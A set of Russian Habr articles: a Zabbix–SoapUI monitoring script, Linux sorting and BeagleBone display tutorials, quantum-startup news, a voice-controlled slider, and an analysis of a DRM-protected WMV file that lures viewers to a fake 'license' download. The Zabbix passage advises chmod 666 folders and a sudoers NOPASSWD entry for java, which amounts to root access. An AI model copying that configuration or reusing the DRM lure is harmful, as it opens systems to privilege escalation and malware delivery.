Итак, тестовый сценарий для проверки корректности работы веб-службы готов. Осталось заставить Zabbix и SoapUI работать в связке.
Тесты SoapUI можно [запускать](http://www.soapui.org/test-automation/running-functional-tests.html) из консоли. Почему бы не использовать эту возможность?
Ниже приведен листинг скрипта для мониторинга различных сервисов.
```
#!/bin/sh
## путь к SoapUI
pathSoapUIDirectory=/usr/local/soapUI/bin/
## путь к папке Zabbix
pathZabbixDirectory=/etc/zabbix
## путь, где хранятся проекты SoapUI для тестирования веб-служб
pathSoapUiProjectWithName=$pathZabbixDirectory/WebTest/"$2.xml"
## путь к папке, где будут лежать отчеты тестирования веб-служб
pathParentReportDir=/var/www/zabbix/SoapReport
## путь к папке, где будут лежать отчеты тестирования веб-служб c разбиением по наименованию служб
pathReportsDirectory=$pathParentReportDir/"$2"
## Путь к папке хранения отчетов с разбиением по хостам. Чтобы не перепутать, где лежат отчеты в случае, если одна и та же служба развернута на нескольких хостах
pathReportsDirectoryForHost=$pathReportsDirectory/"$1"
## чтобы не создавать каждый раз необходимую структуру папок при включении в мониторинг новой веб-службы, создаем структуру папок и выдаем им необходимые права доступа.
if [ -d "$pathParentReportDir" ];
then
chmod 666 "$pathParentReportDir"
else
mkdir "$pathParentReportDir"
chmod 666 "$pathParentReportDir"
fi
if [ -d "$pathReportsDirectory" ];
then
chmod 666 "$pathReportsDirectory"
else
mkdir "$pathReportsDirectory"
chmod 666 "$pathReportsDirectory"
fi
if [ -d "$pathReportsDirectoryForHost" ];
then
chmod 666 "$pathReportsDirectoryForHost"
else
mkdir "$pathReportsDirectoryForHost"
chmod 666 "$pathReportsDirectoryForHost"
fi
## путь к файлу, в который SoapUI записывает все сценарии, которые не прошли проверки. Он пригодится чуть позднее
searchfile=$pathReportsDirectoryForHost/"alltests-fails.html"
## host:port/service_name
endPoint="$3"
## Путь к папке, где лежит источник тестовых данных (файл Excel), если необходимо
pathTestdataDirectory=$pathZabbixDirectory/WebTest/TestData/"$6"
## имя листа в файле-источнике Excel
workSpaceName="$7"
## наименование тестового набора в проекте
testSuiteName="$4"
## наименование тестового сценария в проекте
testCaseName="$5"
## В зависимости от того, какие параметры были указаны при вызове скрипта, формируем команду запуска тестов SoapUI
commandString="sh $pathSoapUIDirectory/testrunner.sh -e $endPoint -s $testSuiteName"
if [ -n "$testCaseName" ]
then
commandString=${commandString}" -c $testCaseName"
fi
commandString=${commandString}" -r -j -f $pathReportsDirectoryForHost"
if [ -n "$pathTestdataDirectory" ]
then
commandString=${commandString}" -P pathTestData=$pathTestdataDirectory -P varSpace=$workSpaceName"
fi
commandString=${commandString}" -I $pathSoapUiProjectWithName"
##Переходим в домашнюю дирректорию пользователя zabbix
cd /home/zabbix
$commandString > $pathReportsDirectoryForHost/"$2RunLogs.txt"
###For Debug###
#errorString="### ErrorCode: 1 - error of start of the project, 2 - Error of assertions of the tests, 0 - All ok. The returned code:"
#echo "$errorString "$? >> /tmp/"$2RunLogs.txt"
if [ $? -ne 0 ];
then
echo "ErrorOfRunProject"
else
if [ ! -f "$searchfile" ]
then
echo "FileNotFound"
else
if grep -w "Failure" "$searchfile" > /dev/null; then
echo "TestFailure"
else
echo "OK"
fi
fi
fi
```
Этот скрипт необходимо поместить в папку /externalscripts, чтобы «Zabbix» его увидел, т.к., по умолчанию, внешние скрипты должны лежать именно в этой папке. В нашем случае скрипт «RunTestService.sh» должен лежать в «/etc/zabbix/externalscripts». Необходимо выдать скрипту права доступа на запуск:
```
sudo chmod 755 /etc/zabbix/externalscripts/RunTestService.sh
```
Осталось настроить сам Zabbix на работу с этим скриптом. Для этого нужно создать элемент данных с типом «Внешняя проверка».

Так как скрипт возвращает текстовые значения, то в «Типе информации» необходимо указать – «Текст».
«Ключ» выглядит так:
```
RunTestService.sh["{HOSTNAME}","ScoringProcessTests","{$SCORING.ENDPOINT}","getScoreTestSuite","getScoreTestCase"]
```
где:
«RunTestService.sh» — наш скрипт;
«{HOSTNAME}» — имя хоста, на котором развернут сервис для разделения отчётов одних служб на разных хостах;
«ScoringProcessTests» — наименование проекта SoapUI для тестирования веб-службы;
«{$ENDPOINT}» — URL веб-службы;
«getScoreTestSuite» — наименование тестового набора сценариев в проекте SoapUI;
«getScoreTestCase» — наименование тестового сценария в проекте SoapUI;
Чтобы Zabbix информировал об обнаруженном сбое веб-службы, нужно настроить триггер.
Триггер будет срабатывать, если элемент данных получит значение, отличное от «OK», а «Zabbix» отобразит в своем интерфейсе факт обнаружения сбоя и оповестит заинтересованных лиц по почте, sms или другим способом. Способ оповещения зависит от потребностей пользователей.
Таким образом, Zabbix и SoapUI каждый по отдельности бесплатно предоставляют огромный набор функций. По отдельности эти продукты не могут решить задачи, которые им по силе в тандеме. Как еще реализовать эту связку, каждый может придумать сам.
PS: На днях разворачивал Zabbix с нуля на ОС Centos 7 и настраивал мониторинг по описанному выше алгоритму. Выяснилось ряд деталей, которые могу доставить ряд проблем.
1. Для корректной работы нужен X11
2. SoaupUIPRO 5.1.1 не выше. (Пишите в ЛС, если нужны будут ссылки))))
3. Иногда в заббикс возвращается ответ скрипта «ErrorOfRunProject», хотя из консоли под пользователем zabbix — отрабатывает. Решается предоставлением пользователю zabbix право на запуск SoapUI под sudo для этого дописываем в /etc/sudoers в конце файла строку вида:
```
zabbix ALL=(ALL) NOPASSWD: /usr/bin/java, /usr/local/SmartBear/SoapUI-Pro-5.0.0/bin/testrunner.sh, /usr/local/SmartBear/SoapUI-Pro-5.0.0/bin/soapui-pro.sh
``` | https://habr.com/ru/post/273805/ | null | ru | null |
# Сортировка файлов в командной оболочке Linux
Ищете новый способ организации своих файлов и выполнения над ними каких-либо операций? Тем, кто работает с компьютерами, часто надо что-то отсортировать. Например, список файлов. Сортировка файлов с помощью Bash-команд `sort` и `ls` поможет вам навести порядок в своих материалах. Здесь мы поговорим об основах сортировки файлов и их содержимого в Linux.

Предварительные требования
--------------------------
Тут, при разборе примеров, используется Ubuntu 20.04, но вам, для того чтобы попробовать то, о чём мы будем говорить, подойдёт любой дистрибутив Linux.
Алфавитная сортировка файлов
----------------------------
Существует множество способов сортировки файлов в Linux. Предлагаю начать с самого распространённого способа — с сортировки файлов по алфавиту.
Запустите терминал и выполните команду `ls -l`, показанную ниже, чтобы получить список файлов, находящихся в директории, отсортированных по имени в восходящем порядке. Флаг `-l` сообщает команде `ls` о том, что ей нужно вывести данные в виде списка, содержащего подробные сведения о файлах.
```
ls -l
```

*Алфавитная сортировка файлов*
Команда `ls` по умолчанию выводит файлы с сортировкой их по алфавиту в восходящем порядке. Для того чтобы обратить порядок сортировки — нужно передать этой команде флаг `-r`. Например, это может выглядеть как `ls -lr`. Передача флага `-r` команде `ls` возможна и в примерах, рассмотренных ниже.
Сортировка файлов по размеру
----------------------------
Вместо того чтобы сортировать файлы по алфавиту, вам может понадобиться отсортировать их по размеру. Это может быть нужно, например, когда надо найти самые большие или самые маленькие файлы.
Для того чтобы отсортировать файлы по размеру — команде `ls` надо передать флаг `-S`.
Вот команда, которая позволяет отсортировать файлы по размеру и вывести список файлов с их подробным описанием.
```
ls -lS
```
Эта команда, как показано ниже, выведет список файлов, отсортированных от больших файлов к меньшим. Для того чтобы обратить порядок сортировки — воспользуйтесь флагом `-r`. Выглядеть это может как `ls -lSr`.

*Сортировка файлов по размеру*
Сортировка файлов по времени их модификации
-------------------------------------------
Возможно, вам понадобится отсортировать файлы по времени их модификации. Например, вы забыли имя созданного файла, но помните время, когда его создавали.
Для сортировки файлов по времени модификации команде `ls` можно передать параметр `-t`.
```
ls -lt
```

*Сортировка файлов по времени модификации*
Сортировка файлов по расширению
-------------------------------
Если вам нужен файл определённого типа, в деле по его поиску вам может очень хорошо помочь сортировка файлов по расширению.
Тут нам снова пригодится команда `ls`. На этот раз — с флагом `-X`.
```
ls -lX
```

*Сортировка файлов по расширению*
Обратите внимание на то, что эта команда, выводя группу файлов с одним и тем же расширением, сортирует файлы в пределах этой группы по именам в восходящем порядке.
Сортировка содержимого текстового файла
---------------------------------------
Теперь вы уже знаете немало способов сортировки файлов. Поэтому давайте переключим внимание с команды `ls` на команду `sort`. Эта команда позволяет сортировать содержимое файлов, руководствуясь переданными ей флагами. Правда, прежде чем опробовать эту команду, нам понадобится файл, содержимое которого мы будем сортировать.
Выполните следующую команду, для того чтобы создать файл с именем `fruits.txt`, содержащий названия фруктов. Флаг `-e` позволяет интерпретировать обратную косую черту в конструкции `\n`, благодаря чему каждое слово будет идти с новой строки.
```
echo -e "apple \nmango \nwatermelon \ncherry \norange \nbanana" > fruits.txt
```
Теперь выполните следующую команду, для того чтобы отсортировать слова в этом файле.
```
sort fruits.txt
```
Ниже показано содержимое файла, отсортированное по алфавиту в восходящем порядке.

*Сортировка содержимого файла по алфавиту в восходящем порядке*
Команда `sort`, без флагов, сортирует содержимое файлов в восходящем порядке. Для того чтобы обратить порядок сортировки — воспользуйтесь флагом `-r`. Соответствующая команда может выглядеть как `sort -r fruits.txt`. Сортировка данных в обратном порядке с применением `-r` может быть выполнена и в других рассмотренных тут примерах применения `sort`.
Сортировка списка чисел в текстовом файле
-----------------------------------------
Для сортировки списков чисел в файлах используется та же команда `sort`, но — с флагом `-n`. Чтобы опробовать это на практике — создадим файл `scores.txt`, в каждой строке которого будет одно число, выбранное мной случайным образом. Вот команда для создания такого файла:
```
echo -e "45 \n69 \n52 \n21 \n3 \n5 \n78" > scores.txt
```
Теперь, чтобы отсортировать числа в этом файле, выполним следующую команду.
```
sort -n scores.txt
```

*Сортировка чисел в файле*
Видно, что числа, находящиеся в файле, отсортированы от самого маленького к самому большому.
Сортировка списка номеров версий программы в текстовом файле
------------------------------------------------------------
Возможно, у вас есть файл с номерами версий программы, содержимое которого вы хотите отсортировать. Для того чтобы это сделать — нам понадобится всё та же команда `sort`, но теперь — с опцией `--version-sort`.
Создадим, как обычно, файл, на котором будем экспериментировать. Это будет `versions.txt`, в каждой строке которого имеется номер версии.
```
echo -e "1.0.0.1 \n 6.2.1.0 \n4.0.0.2" > versions.txt
```
Теперь выполним команду такого вида:
```
sort --version-sort --field-separator=. versions.txt
```
Здесь имеется новая опция — `--field-separator`, которая сообщает команде `sort` о том, что части каждого из номеров разделены точкой. В качестве разделителя полей можно указать любой символ, который разделяет поля номеров версий, хранящиеся в файле.

*Сортировка номеров версий в файле*
Поиск файлов с заданным расширением и их сортировка
---------------------------------------------------
В предыдущих примерах мы решали наши задачи с помощью запуска какой-то одной команды (`ls` или `sort`). Но при работе в Linux часто возникает необходимость совместного использования двух или большего количества команд. Как это сделать? Сделать это можно с помощью [конвейера](https://www.gnu.org/software/bash/manual/html_node/Pipelines.html) команд, перенаправляющего выходные данные одной команды на вход другой команды.
Следующая конструкция позволит найти (команда `find`) все markdown-файлы (`-iname «*.md»`) в рабочей директории (`.`) и отсортировать их по алфавиту в нисходящем порядке (`sort -r`). Попробуйте поискать и посортировать другие файлы, меняя расширение `«*.md»` на какое-то другое.
```
find . -iname "*.md" | sort -r
```

*Поиск и вывод нужных файлов с сортировкой их по алфавиту в нисходящем порядке*
Если вам удобнее сохранить то, что получится, в файл, а не выводить в консоль, воспользуйтесь опцией `--output` команды `sort`. В результате, например, может получиться такая конструкция: `find . -iname «*.md» | sort -r --output=sorted.txt`. В данном случае отсортированный список найденных файлов попадёт в файл `sorted.txt`.
Итоги
-----
Я написал эту статью для того, чтобы показать всем желающим различные возможности по сортировке файлов с помощью Bash-команд в Linux. Теперь вы знаете о том, как сортировать списки файлов и то, что содержится в файлах. Вы теперь умеете создавать конвейеры из команд для выполнения более сложных операций сортировки файлов. И, кстати, обладая этими знаниями, вы вполне можете написать скрипты, которые автоматизируют задачи сортировки файлов и содержимого файлов.
---
НЛО прилетело и оставило здесь промокоды для читателей нашего блога:
— [15% на все тарифы VDS](https://firstvds.ru/?utm_source=habr&utm_medium=article&utm_campaign=product&utm_content=vds15exeptprogrev) (кроме тарифа Прогрев) — **HABRFIRSTVDS**.
[— 20% на выделенные серверы AMD Ryzen и Intel Core](https://1dedic.ru/?utm_source=habr&utm_medium=article&utm_campaign=product&utm_content=coreryzen20#server_configurator) — **HABRFIRSTDEDIC**.
Доступно до 31 декабря 2021 г. | https://habr.com/ru/post/584834/ | null | ru | null |
# BeagleBone: поддержка 7'' дисплея BB-View на новом ядре linux-4.4
В новом ядре linux-4.4 переписали механизм работы с deviceTree. Теперь они больше не компилируются вместе с ядром, а поставляются отдельным репозиторием. В прошлый раз, когда я пытался завести китайский 4х дюймовый дисплей WaveShare, никаких адекватных мануалов не было. Максимум, что я смог найти — это исходники модуля для старого ядра (linux-3.8.13). Провозившись неделю я всё-таки собрал своё ядро, с которым не расстаюсь.
Но время меняется, уже давно все перешли на Debian 8.7, но мануалов как подключить дисплей BB-VIEW на новом ядре я так и не нашёл.
Установка Debian 8.7 на BeagleBone
----------------------------------
1. Качаем свежий образ с [официального сайта](https://beagleboard.org/latest-images).
2. Теперь и под линуксом появилась удобная утилита для заливки образа файловой системы на SD-карту. Больше не нужно копировать в консоли через **dd**, боясь ошибиться и затереть себе содержимой жёсткого диска. Заливаем на SD-карту через [Etcher](https://etcher.io/).
3. Вставляем SD-карту в BB и ждём загрузки
Как найти BeagleBone в сети
---------------------------
Есть несколько стандартных способов подключения к консоли BeagleBone
* SSH через Ethernet
* UART через Debug-разъём на плате (нужно купить преобразователь USB->UART)
* Втыкаем Биглбон в USB-порт, устанавливаем драйвера и на нашем компе создаётся вторая подсеть 192.168.7.0, в которой и будет наш BeagleBOne.
Лично мне проще втыкать Биглбон в роутер и общаться с ним по сети. Только вот одна проблема: как узнать его адрес?
Для этого есть утилита **nmap**, которая сканирует все живые компьютеры в вашей локальной сети.
Сканируем сеть:
`nmap -p 22 192.168.1.1/24`
Не забудьте исправить на свою подсеть (например 192.168.0.1, ели у вас нулевая подсеть).
И… стучимся к каждому найденному айпишнику:
`ssh [email protected]`
Один из них обязательно ответит приветствием.
Обновление Debian
-----------------
Наверное это очевидно, но на всякий случай напишу.
`sudo apt-get update
sudo apt-get upgrade`
Вполне вероятно, что при этой операции у вас может не хватить свободного места на SD-карте. Не беда. Выключаем Биглбон, вставляем SD-карту в компьютер, а дальше при помощи **gparted** просто увеличиваем размер соответствующего раздела (главное — не менять начало раздела).
Где брать драйвера дисплея
--------------------------
Проще всего установить оверлеи из репозитория debian.
Обновляем пакет с оверлеями:
`sudo apt update ; sudo apt install bb-cape-overlays`
Обновляем пакет с оверлеями:
### Если не помогло, то можем собрать из исходников
Вообще, репозиторий оверлеев теперь располагается [по адресу](https://github.com/beagleboard/bb.org-overlays).
Но! Создатели BeagleBone уже всё за вас продумали, и уже склонированный репозиторий находится на SD-карте вашего BeagleBone по адресу: **/opt/source/bb.org-overlays**
Заходим туда.
Обновляем исходники драйверов до последней версии:
`git pull origin master`
Обновляем компилятор DTC:
`./dtc-overlay.sh`
Собираем и устанавливаем \*.dtbo драйвера:
`./install.sh`
На этом этапе должен собраться новый образ initrd, включающий собранные драйвера.
### Как включить нужный \*.dtbo драйвер
Рассмотрим на примере 7-дюймового диспле BB-VIEW.
Редактируем файл **/boot/uEnv.txt** (не забываем sudo, т.к. владелец файла root)
И вставляем туда (ближе к концу) следующие строчки:
`cape\_disable=bone\_capemgr.disable\_partno=BB-GREEN-HDMI
cape\_enable=bone\_capemgr.enable\_partno=BB-VIEW-LCD7-01`
Первая строчка запрещает загрузку HDMI-драйвера. Т.к. BB-VIEW конфликтует по ножкам с HDMI. Вторая строка — загружает соответствующий модуль.
Перезагружаемся и проверяем.
Типичные проблемы
-----------------
### После перезагрузки через некоторые время все лампочки потухают и устройство выключается
Не хватает питания. Скорее всего выключение BeagleBone происходит в момент включения подсветки дисплея. С дисплеем рекомендуется использовать USB-зарядку с током не менее 2А. Кроме зарядки также важен USB-кабель. Плохой кабель уменьшает ток и напряжение на входе биглбона. Лучше всего брать короткие и толстые кабели.
Как изменить разрешение экрана и неправильные цвета
---------------------------------------------------
Картинка с рабочим столом Debian появляется, но сплюснутая и на половину экрана. Как изменить разрешение?
Редактируем файл **/etc/X11/xorg.conf.** Находим там раздел **Section «Screen»**, и в нём параметр **DefaultDepth**. Ставим значение 24. Сохраняем, перезагружаем. Должно работать!
Заключение
----------
Всё оказалось проще, чем казалось. Не пришлось даже пересобирать ядро. Всё-таки жизнь меняется к лучшему!
Ссылки/Источники
----------------
* [Последние сборки Debian для BeagleBone](https://beagleboard.org/latest-images)
* [Репозиторий с оверлеями](https://github.com/beagleboard/bb.org-overlays). Там же инструкция по использованию.
* [Инструкция по подключению дисплея к старому ядру](https://www.element14.com/community/thread/31051/l/how-to-bb-view-on-latest-debian) | https://habr.com/ru/post/337226/ | null | ru | null |
# Квантовый стартап поднял 450 миллионов долларов
Калифорнийский стартап `PsiQuantum` получил инвестиции в размере 450 миллионов долларов на создание квантового компьютера на миллион кубит даже не имея рабочего прототипа. Это больше, чем все инвестиции в область квантовых вычислений за 2019-й год! Источник [The Wall Street Journal](https://www.wsj.com/articles/psiquantum-raises-450-million-to-build-its-quantum-computer-11627387321).
Компания `PsiQuantum` планирует разработать и наладить производство квантовых компьютеров на базе фотонов. В их планах создать компьютер на миллион кубит. Это достаточно необычный выбор, ведь крупнейшие игроки рынка сегодня пытаются создавать квантовые компьютеры на базе сверхпроводящих джозефсоновских контактов (компании `Google Quantum`, `IBM Quantum`), или ионов в ловушках (компании `Ion-Q`, `Rigetti`). Сегодня из крупных компаний лишь канадский стартап `Xanadu` разрабатывает фотонные квантовые компьютеры. Самое интересное, что компания `PsiQuantum` даже не имеет рабочего прототипа, лишь планы по его созданию. Однако это не помешало ей получить финансирование больше, чем вся область квантовых вычислений за 2019 год. Так, общие инвестиции в "квантовые" компании за 2019-й год составили всего 288 миллионов долларов, а за 2020-й год это было 779 миллионов.
По планам самой компании и по ожиданиям инвесторов, к 2040-му году она должна будет приносить по 850 миллионов долларов ежегодной прибыли. Основными потенциальными задачами для своего будущего квантового компьютера они называют задачи разработки новых лекарств, а также решение сложных задач оптимизации. В частности, в статье WSJ указана задача оптимизации портфолио.
По мнению аналитиков `Gartner`, которое приведено в статье WSJ, основным преимуществом `PsiQuantum` для инвесторов скорее всего стало соглашение между стартапом и одним из крупнейших производителей микрочипов `GlobalFoundries`.
Кажется, что это довольно интересный прецедент для индустрии квантовых вычислений, который показывает огромный интерес инвесторов. Это может стать сигналом и для других стартапов, а также для специалистов и ученых, которые интересуются этой областью.
---
Пользуясь случаем, хотел бы прорекламировать наш новый проект, который мы сейчас активно разрабатываем под эгидой Open Data Science. Это курс по квантовому машинному обучению QMLCourse. Мы планируем, что курс будет запущен в сентябре этого года, изначально только на русском языке. Он будет полностью бесплатный и в чем-то похожий на другие курсы ODS, такие как [курс по графам знаний](https://ods.ai/tracks/kgcourse2021) или [открытый курс по машинному обучению](https://mlcourse.ai/). Подписаться на новости QMLCourse можно [тут](https://ods.ai/tracks/qmlcourse). Также курс является полностью open source и его [разработка ведется в GitHub](https://github.com/SemyonSinchenko/qmlcourse). Так что если у вас есть желание поучаствовать в этом проекте, то мы будем рады видеть вас в рядах наших контрибьюторов! Ваш вклад может быть любым, начиная от полноценной лекции и заканчивая помощью с правками орфографии или участии в открытых ревью. | https://habr.com/ru/post/570254/ | null | ru | null |
# Cлайдер с голосовым управлением на JavaScript
Доброго времени суток, друзья!
Я тут слайдер написал с голосовым управлением, распознаванием текста и его чтением (озвучиванием) средствами браузера.
Функционал:
* Смена слайдов по нажатию кнопок или стрелок на клавиатуре
* Тоже самое по голосовым командам «вперед» и «назад»
* Распознавание текста на изображении, запись текста в локальное хранилище и чтение текста голосом от Google по нажатию кнопки «читать»
* Тоже самое по голосовой команде «читать»
[Код проекта.](https://github.com/harryheman/harryheman.github.io/tree/master/voiceControlSlider)
[GitHub Pages.](https://harryheman.github.io/voiceControlSlider/index.html)
В разработке использовалось следующее:
* Web Speech API
* Tesseract.js
* Windows
* Chrome
* Visual Studio Code
* Сервер
* Рубаи Омара Хайяма — изображения в формате png
WSAPI — это интерфейс для распознавание речи пользователя (SpeechRecognition) и речевого воспроизведения текста (SpeechSynthesis):
* [Web Speech API](https://developer.mozilla.org/ru/docs/Web/API/Web_Speech_API) — статья на MDN
* [Использование Web Speech API](https://developer.mozilla.org/ru/docs/Web/API/Web_Speech_API/Using_the_Web_Speech_API) — статья на MDN
* [Web Speech API](https://wicg.github.io/speech-api/) — черновик спецификации
[Tesseract.js](https://github.com/naptha/tesseract.js#tesseractjs) — библиотека для распознавания текста с изображений.
Поддержка WSAPI на сегодняшний день оставляет желать лучшего, но, учитывая возможности этой технологии, можно быть уверенным в том, что более полная поддержка не заставит себя долго ждать:


Я не вижу смысла цитировать MDN и спецификацию.
К слову, спецификация хоть и написана на эзоповом языке, но не очень объемна, так что дерзайте. Однако имейте ввиду, что она имеет статус рабочего черновика, поэтому может сильно измениться в будущем.
Я старался писать самодокументируемый код, т.е. называть переменные и функции говорящими именами, не использовать сложных конструкций (даже от тернарников воздержался), длинных цепочек из вызовов методов, возвращающих промисы, и т.д. Насколько мне это удалось, судить Вам.
Отмечу парочку моментов, которые могут вызвать недоумение.
После включения звука необходимо подождать около 4 секунд до полной инициализации «слушателя» (тоже самое касается окончания чтения текста).
Обратите внимание на этот «костыль»:
```
if (voices.length !== 0) {
read()
} else {
speechSynthesis.addEventListener('voiceschanged', () => {
getVoices()
read()
}, { once: true })
}
```
Дело в том, что метод speechSynthesis.getVoices(), предназначенный для получения доступных голосов, при первом вызове возвращает пустой массив. Событие, которое при этом возникает (voiceschanged), срабатывает трижды. При втором озвучивании обработка указанного события приводит к тому, что текст читается дважды.
Для разработки нужен сервер или его эмуляция.
Для эмуляции сервера в VSC я использую расширение Preview on Web Server (открываем index.html нажимаем ctr+shift+L). В Brackets аналогичное расширение поставляется из коробки и запускается с помощью ctrl+alt+p.
В директории проекта лежит файл «server.js». Этот файл содержит два варианта сервера на Node.js — классический и Express.
Для запуска Express-сервера необходимо открыть терминал в директории проекта (в Windows правая кнопка мыши -> «Открыть окно команд») и набрать следующее:
```
npm i
npm i nodemon -g // менеджер изменений (опционально)
nodemon server.js
// или
node server.js
```
После запуска сервер доступен по адресу `http://localhost:8125/` или `http://127.0.0.1:8125/`.
Буду рад обратной связи. Благодарю за внимание. | https://habr.com/ru/post/506614/ | null | ru | null |
# Насколько опасна DRM-защита, или Видео-вирус часть 2
### Вспоминания
После того, как я прочитал пост о том, как [TipTop не смог посмотреть кино](http://habrahabr.ru/blogs/infosecurity/86221/), я сразу же вспомнил аналогичный случай. Как-то открыв обычный mp3 файл, вместо того, чтобы началось воспроизведение, к моему удивлению, открылась неизвестная веб-страница. Самое интересное, что страница была открыта в Internet Explorer'е (несмотря на то, что по умолчанию был установлен другой браузер), а ведь на той странице, автор файла мог бы добавить и какой-нибудь специальный эксплоит для IE.
В тот момент я не думал о странице с эксплоитом и вместо того, чтобы внимательно проанализировать файл и разобраться в чём проблема я просто его удалил. Единственное о чем я подумал, увидев необычное поведение системы это то, что кто-то довольно оригинально раскручивает свой сайт. Прошло уже несколько лет, но c тех пор такие случаи я не встречал. Прочитав статью о видео-вирусе я решил, что хотя бы на этот раз не упустить возможность узнать насколько безопасны являются одни из самых безобидных и распространенных файлов во всём мире.
### Видео-Файл
И так как уважаемый [TipTop, оставил комментарий](http://habrahabr.ru/blogs/infosecurity/86221/#comment_2578631), указав ссылку на файл, я не стал терять время даром и быстренько скачал торрент-файл. Но я был не один — одновременно со мной этот же видео-файл скачали ещё около 15 человек которые, подумал я, тоже хотят анализировать его. Но сейчас понял, что скорее всего у большинства из них были другие намерения и не знали они, что сегодня кина не будет ©.
После того, как скачивание завершилось, зная что другие плееры не могут воспроизвести этот файл, сразу открыл его в Windows Media Player'е, и первое, что я увидел, было сообщение: «Download media usage rights»:
После этого, появилось более убедительное сообщение, предлагающее скачать файл License-Installer который, между прочим, уже был проверен антивирусом и оказался на 100% чист:

Внимательно просмотрев сообщение, нажал на кнопку 'Download Now' и в ожидание какой-либо реакции со стороны антивируса, увидел многим знакомое окошко, предлагающее скачать файл с сервера license.compress.to:

И тут же возник первый вопрос, если на первом окошке указан сервер free-license.imgpop.com, тогда зачем этот замечательный файл, предлагает скачать лицензию с сервера license.compress.to? Чтобы выяснить в чём проблема, посетил оба сайта, в надежде найти там что-нибудь вкусненькое, но как и следовало ожидать, ничего там не обнаружил.
### DRM защита
После этого, первое что пришло в голову, было «запустить сниффер», но воздержался (и правильно сделал) — решив открыть файл в Hex-редакторе. Открыл в Hex-редакторе файл, который весил 150 MB и к моему счастью, всё было очень просто, так как уже на 20-ой строке нашел вот такой кусок текста:

Стало намного интересней. Открыл страницу httр://free-license.imgpop.com/venuf.php?id=Movie\_0001.wmv, которая перенаправляла (HTTP/1.1 302) на страницу: httр://free-license.imgpop.com/venuf/index.htm, а там увидел знакомую картинку, только чуть побольше, да ещё и в браузере:

Пока всё шло хорошо и желая немножко поэкспериментировать, решил изменить ссылку из видео-файла на своё. Но, увидев что после изменения строки даже WMP не может открыть файл и не зная что делать, спросил Google'а, не может ли он рассказать, что это за строка, *WRMHEADER version='2.0.0.0'*, которую (помимо многих других) нашёл с помощью Hex-редактора?

Ответ был короткий и ясный как дневной свет — я имею дело с DRM-защитой видео-файлов. То есть, обнаружил как с помощью легальных и довольно убедительных методов, злоумышленники успешно и с уверенностью могут распространять вредоносные файлы, так как: во-первых, ни один антивирус не обнаружит, что видео-файл заражён, а во-вторых, большинство пользователей доверяют Microsoft и однозначно будут запускать такие файлы.
Более того, WMP не единственный плеер, который может открыть DRM защищенные файлы. Полный список плееров я не нашёл, но могу с уверенностью сказать что Nero ShowTime поддерживает DRM, только в отличие от WMP он реагирует более осторожно… только если подтвердить скачивание лицензии, веб-страница открывается в IE (несмотря на то, что он не является браузером по умолчанию).


А сейчас самое интересное: если изменить расширение файла из **.wmv** в **.asf** или в **.wma**, ничего не измениться, то есть плееры всё равно будет воспроизводить медиа-файл и что самое опасное, в большинстве случаев .wma-файлы будут открыты в Windows Media Player. Кстати, забыл сказать, после того как открыл видео-файл в Hex-редакторе, для удобства, удалил ненужные байты и в итоге размер файла стал равен 5.31KB.
